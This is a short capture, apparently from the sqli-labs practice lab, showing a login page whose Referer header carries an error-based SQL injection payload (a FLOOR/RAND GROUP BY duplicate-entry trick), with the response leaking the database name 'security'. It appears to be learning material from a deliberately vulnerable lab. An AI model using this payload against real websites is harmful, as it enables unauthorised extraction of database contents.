 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.84.1
Your Referer is: niemdt', (SELECT 0 FROM (SELECT count(*), CONCAT((select database()), 0x23, FLOOR(RAND(0)*2)) AS x FROM
information_schema.columns GROUP BY x) y)) -- '
Duplicate entry 'security#1' for key 'group_key'
Response payload